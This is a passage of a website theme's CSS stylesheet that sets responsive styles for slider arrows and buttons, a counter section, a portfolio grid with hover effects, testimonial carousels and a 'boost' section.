  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_3 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_3 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_4 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_4 .font-medium {
  font-size: 18px !important;
  font-weight: 400 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_4 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_4 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_4 .btn {
  font-size: 18px !important;
  line-height: 34px !important;
  border-radius: 0;
  padding: 11px 55px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_4 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_4 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_4 .btn::before {
  border-radius: 0;
}

.slider-section #rev_slider_4 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_4 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_4 .btn {
    display: none;
  }
}

.slider-section #rev_slider_4:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_4:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 0 !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_4 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_4 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_5 .font-extra-bold {
  font-size: 60px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_5 .font-medium {
  font-size: 24px !important;
  font-weight: 400 !important;
  line-height: 35px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_5 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_5 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_5 .btn {
  font-size: 16px !important;
  font-weight: 500;
  line-height: 34px !important;
  border-radius: 25px;
  padding: 7px 40px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_5 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_5 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_5 .btn::before {
  border-radius: 25px;
}

.slider-section #rev_slider_5 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_5 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_5 .btn {
    display: none;
  }
}

.slider-section #rev_slider_5:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_5:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow {
  top: 63% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 50% !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_5 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_5 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

.slider-section #rev_slider_6 .font-extra-bold {
  font-size: 48px !important;
  font-weight: 700 !important;
  line-height: 90px !important;
  color: #092a48;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .font-extra-bold {
    font-size: 25px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_6 .font-medium {
  font-size: 18px !important;
  font-weight: 400 !important;
  line-height: 30px !important;
  color: #092a48 !important;
}

.slider-section #rev_slider_6 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .font-medium {
    font-size: 16px !important;
    line-height: 25px !important;
    margin: 0 0 9px !important;
  }
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_6 .font-medium {
    font-size: 14px !important;
    line-height: 18px !important;
    margin: 30px 0 9px !important;
  }
}

.slider-section #rev_slider_6 .btn {
  font-size: 16px !important;
  font-weight: 500;
  line-height: 34px !important;
  border-radius: 5px;
  padding: 7px 63px !important;
  margin: 0 2px !important;
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_6 .btn {
    padding: 10px 40px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_6 .btn {
    padding: 10px 25px !important;
  }
}

.slider-section #rev_slider_6 .btn::before {
  border-radius: 5px;
}

.slider-section #rev_slider_6 .btn.color-bg {
  background: #FFFFFF !important;
  color: #32acbc !important;
}

.slider-section #rev_slider_6 .btn.color-bg::before {
  background-color: #092a48;
}

@media only screen and (max-width: 479px) {
  .slider-section #rev_slider_6 .btn {
    display: none;
  }
}

.slider-section #rev_slider_6:hover .tparrows.tp-leftarrow,
.slider-section #rev_slider_6:hover .tparrows.tp-rightarrow {
  opacity: 1;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow {
  top: 55% !important;
  min-width: 50px !important;
  min-height: 50px !important;
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  background: #FFFFFF !important;
  border-radius: 50% !important;
  text-align: center !important;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    min-height: 40px !important;
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow {
    width: 30px !important;
    height: 30px !important;
    min-width: 30px !important;
    min-height: 30px !important;
    line-height: 30px !important;
  }
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow:hover,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow:hover {
  background: #32acbc !important;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow:hover::before,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow:hover::before {
  color: #FFFFFF !important;
}

.slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
.slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
  font-size: 20px !important;
  line-height: 50px !important;
  color: #32acbc !important;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 991px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
    line-height: 40px !important;
  }
}

@media only screen and (max-width: 767px) {

  .slider-section #rev_slider_6 .tparrows.tp-leftarrow::before,
  .slider-section #rev_slider_6 .tparrows.tp-rightarrow::before {
    line-height: 30px !important;
    font-size: 16px !important;
  }
}

/* =========================================================
        Counting-Section STYLE 
============================================================ */
.counting-section {
  background: url(../images/counter-bg.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (max-width: 991px) {
  .counting-section {
    padding-bottom: 50px;
  }
}

@media only screen and (max-width: 599px) {
  .counting-section {
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .counting-section {
    background-attachment: inherit;
  }
}

.counting-section .counting-pusher {
  display: flex;
}

@media only screen and (max-width: 991px) {
  .counting-section .counting-pusher {
    display: block;
  }
}

.counting-section .counting-pusher .counting-wrapper {
  flex: 1;
}

@media only screen and (max-width: 991px) {
  .counting-section .counting-pusher .counting-wrapper {
    width: 50%;
    float: left;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 499px) {
  .counting-section .counting-pusher .counting-wrapper {
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }
}

.counting-section .counting-pusher .counting-wrapper .icon {
  width: 73px;
  height: 73px;
  text-align: center;
  border: 4px solid #32acbc;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .icon {
    width: 50px;
    height: 50px;
    border: 2px solid #32acbc;
  }

  .counting-section .counting-pusher .counting-wrapper .icon img {
    width: 40px;
  }
}

.counting-section .counting-pusher .counting-wrapper .icon img {
  padding: 10px;
}

.counting-section .counting-pusher .counting-wrapper .content {
  margin: 5px 0 0 75px;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content {
    margin: 5px 0 0 65px;
  }

  .greview {
    padding: 0px !important;
    /* height: 420px; */
    font-size: 16px;
    max-height: 560px;
    overflow-y: scroll;
  }
}

.counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
  font-size: 48px;
  font-weight: 600;
  line-height: 24px;
  color: #32acbc;
  margin-bottom: 20px;
}

.counting-section .counting-pusher .counting-wrapper .content .count-description .pers {
  color: #32acbc;
  font-size: 35px;
  font-weight: bold;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
    font-size: 35px;
    line-height: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .counting-section .counting-pusher .counting-wrapper .content .count-description .timer {
    font-size: 30px;
  }
}

.counting-section .counting-pusher .counting-wrapper .content p {
  font-size: 18px;
  line-height: 24px;
  color: #FFFFFF;
  margin-bottom: 0;
}

@media only screen and (max-width: 599px) {
  .counting-section .counting-pusher .counting-wrapper .content p {
    font-size: 16px;
  }
}

/* =========================================================
        Project-Section STYLE 
============================================================ */
.project-section .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .project-section .section-title {
    margin-bottom: 40px;
  }
}

.project-section .portfolio-sorting {
  margin: -7px 0 33px;
}

.project-section .portfolio-sorting li {
  position: relative;
  padding: 0 18px;
}

.project-section .portfolio-sorting li::before {
  content: "";
  position: absolute;
  right: 0;
  top: 9px;
  width: 2px;
  height: 18px;
  background: #222222;
  transform: rotate(18deg);
}

.project-section .portfolio-sorting li:last-child::before {
  display: none;
}

.project-section .portfolio-sorting li a {
  font-size: 18px;
  font-weight: 400;
  line-height: 36px;
  color: #222222;
}

.project-section .portfolio-sorting li a.active {
  color: #32acbc;
}

.project-section .project-wrapper {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  -webkit-perspective: 50em;
  -moz-perspective: 50em;
  perspective: 50em;
}

@media only screen and (max-width: 479px) {
  .project-section .project-wrapper {
    margin-bottom: 15px;
  }
}

.project-section .project-wrapper:hover .hover-view:before {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}

.project-section .project-wrapper:hover .hover-view i {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.project-section .project-wrapper:hover .hover-view h4,
.project-section .project-wrapper:hover .hover-view p {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.project-section .project-wrapper img {
  width: 100%;
}

.project-section .project-wrapper .hover-view {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: left;
  padding: 0 20px;
}

.project-section .project-wrapper .hover-view:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 75px;
  background-color: rgba(72, 199, 236, 0.85);
  padding: 30px;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: rotateX(105deg);
  -moz-transform: rotateX(105deg);
  transform: rotateX(105deg);
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}

.project-section .project-wrapper .hover-view i {
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 21px;
  color: #FFFFFF;
  border-radius: 50%;
  border: 2px solid #FFFFFF;
  text-align: center;
  opacity: 0;
  z-index: 6;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}

.project-section .project-wrapper .hover-view h4 {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  line-height: 18px;
  color: #FFFFFF;
  margin-bottom: 0;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: translateX(-100px);
  -moz-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
  -o-transform: translateX(-100px);
  transform: translateX(-100px);
}

.project-section .project-wrapper .hover-view p {
  position: relative;
  font-size: 14px;
  color: #FFFFFF;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  transition-delay: .1s;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
}

.project-section .link .btn {
  padding: 7px 25px;
  margin-top: 33px;
}

.project-section .project-content {
  border: 2px solid #32acbc;
  border-radius: 5px;
  padding: 45px;
}

.project-section .project-content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 30px;
  color: #051829;
}

.project-section .project-content p {
  font-size: 15px;
  color: #6a6a6a;
}

.project-section .project-content .category {
  margin-top: 30px;
}

.project-section .project-content .category li {
  margin-bottom: 8px;
}

.project-section .project-content .category li:last-child {
  margin: 0;
}

.project-section .project-content .category li i {
  color: #32acbc;
  margin-right: 5px;
}

.project-section .project-content .category li .bold {
  font-weight: 600;
  color: #051829;
}

/* =========================================================
        Testimonial-Section STYLE 
============================================================ */
.testimonial-section {
  background: url(../images/testimonial-bg.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (max-width: 479px) {
  .testimonial-section {
    background-attachment: inherit;
  }
}

.testimonial-section #testimonial-carousel {
  position: relative;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper {
  padding: 0 55px;
}

@media only screen and (max-width: 1199px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    padding: 0;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
  font-size: 17px;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 43px;
  /*word-break: break-all;*/
}

@media only screen and (max-width: 991px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 30px;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer {
  position: relative;
  padding-top: 25px;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 60px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
  font-size: 17px;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: -5px;
  }
}

.testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
  font-size: 16px;
  color: #dfdfdf;
  clear: both;
  display: block;
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
    font-size: 15px;
  }
}

.testimonial-section #testimonial-carousel .carousel-control.left,
.testimonial-section #testimonial-carousel .carousel-control.right {
  position: absolute;
  top: auto;
  bottom: 0;
  width: 47px;
  height: 47px;
  line-height: 47px;
  background-color: transparent;
  border: 2px solid #32acbc;
  text-align: center;
  background-image: none;
  opacity: 1;
  text-shadow: none;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 767px) {

  .testimonial-section #testimonial-carousel .carousel-control.left,
  .testimonial-section #testimonial-carousel .carousel-control.right {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

.testimonial-section #testimonial-carousel .carousel-control.left:hover,
.testimonial-section #testimonial-carousel .carousel-control.right:hover {
  background-color: #32acbc;
}

.testimonial-section #testimonial-carousel .carousel-control.left {
  left: auto;
  right: 52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-section #testimonial-carousel .carousel-control.left {
    right: 35px;
  }
}

/* =========================================================
        Testimonial-Section STYLE 
============================================================ */
.testimonial-two-section #testimonial-carousel {
  position: relative;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
  padding: 0 55px;
  margin-bottom: 95px;
}

@media only screen and (max-width: 1199px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    padding: 0;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper {
    margin-bottom: 50px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
  font-size: 24px;
  font-weight: 400;
  line-height: 36px;
  color: #222222;
  margin-bottom: 43px;
  word-break: break-all;
}

@media only screen and (max-width: 991px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 30px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer {
  position: relative;
  padding-top: 25px;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer::before {
  content: "";
  position: absolute;
  top: -8px;
  left: 0;
  right: 0;
  width: 60px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
  font-size: 26px;
  line-height: 36px;
  color: #222222;
  margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer h5 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: -5px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
  font-size: 18px;
  color: #999;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-inner .carousel-wrapper .reviewer .position {
    font-size: 15px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.left,
.testimonial-two-section #testimonial-carousel .carousel-control.right {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  width: 47px;
  height: 47px;
  line-height: 47px;
  background-color: #32acbc;
  text-align: center;
  background-image: none;
  opacity: 1;
  text-shadow: none;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.testimonial-two-section #testimonial-carousel .carousel-control.left:hover,
.testimonial-two-section #testimonial-carousel .carousel-control.right:hover {
  background-color: #092a48;
}

@media only screen and (max-width: 767px) {

  .testimonial-two-section #testimonial-carousel .carousel-control.left,
  .testimonial-two-section #testimonial-carousel .carousel-control.right {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.left {
  left: -52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-control.left {
    left: -32px;
  }
}

.testimonial-two-section #testimonial-carousel .carousel-control.right {
  right: -52px;
}

@media only screen and (max-width: 767px) {
  .testimonial-two-section #testimonial-carousel .carousel-control.right {
    right: -32px;
  }
}

/* =========================================================
        Boost-Section STYLE 
============================================================ */
.boost-section {
  position: relative;
  z-index: 5;
}

@media only screen and (max-width: 991px) {
  .boost-section {
    margin-top: 0;
    padding: 80px 0 50px;
  }
}

@media only screen and (max-width: 767px) {
  .boost-section {
    padding: 60px 0 40px;
    display: flex;
  }
}

.boost-section .boost-wrapper {
  position: relative;
  overflow: hidden;
}

@media only screen and (max-width: 991px) {
  .boost-section .boost-wrapper {
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .boost-section .boost-wrapper {
    flex: 1;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper {
    margin-bottom: 30px;
  }
}

.boost-section .boost-wrapper:hover .boost-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  padding: 45px 35px;
}

